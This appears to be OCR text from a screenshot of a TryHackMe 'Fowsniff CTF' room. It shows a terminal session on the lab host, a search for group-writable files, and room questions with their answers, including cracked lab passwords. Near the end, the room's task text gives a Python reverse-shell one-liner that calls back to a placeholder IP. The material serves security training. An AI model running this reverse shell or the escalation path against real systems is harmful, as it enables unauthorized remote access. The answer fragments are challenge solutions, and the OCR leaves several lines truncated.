 1 2 3 4
(genmon)XXX
21:36
TryHackMe | Fowsniff CT
Open ports enumeration
tryhackme.com/room/ctf
Udemy
WhatsApp Bus...
Telegram
TryHackMe
baksteen@fowsniff: ~
Session Actions Edit View Help
**** Welcome to the Fowsniff Corporate Server! ****
NOTICE:
* Due to the recent security breach, we are running on a very minimal system.
* Contact AJ Stone -IMMEDIATELY- about changing your email and SSH passwords.
Last login: Wed Nov 19 13:28:15 2025 from 192.168.131.31
baksteen@fowsniff:~$ groups
users baksteen
baksteen@fowsniff:~$ clear
baksteen@fowsniff:~$ find / -group users -type f 2>/dev/null
/opt/cube/cube.sh
/home/baksteen/.cache/motd.legal-displayed
/home/baksteen/Maildir/dovecot-uidvalidity
/home/baksteen/Maildir/dovecot.index.log
/home/baksteen/Maildir/new/1520967067.V801I23764M196461.fowsniff
/home/baksteen/Maildir/dovecot-uidlist
/home/baksteen/Maildir/dovecot-uidvalidity.5aa21fac
/home/baksteen/.viminfo
/home/baksteen/.bash_history
/home/baksteen/.lesshsQ
/home/baksteen/.bash_logout
/home/baksteen/term.txt
/home/baksteen/.profile
/home/baksteen/.bashrc
/sys/fs/cgroup/systemd/user.slice/user-1004.slice/user@1004.service/tasks
scoobydoo2
Correct Answer
Can you connect to the pop3 service with her cre
No answer needed
Correct Answer
Looking through her emails, what was a tempora
S1ck3nBluff+secureshell
Correct Answer
In the email, who send it? Using the password fro
No answer needed
Correct Answer
Once connected, what groups does this user belo
No answer needed
Correct Answer
Now you have found a file that can be edited by the group, can you edit it to include a reverse shell?
Python Reverse Shell:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((<IP>,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Other reverse shells: here.
No answer needed
Correct Answer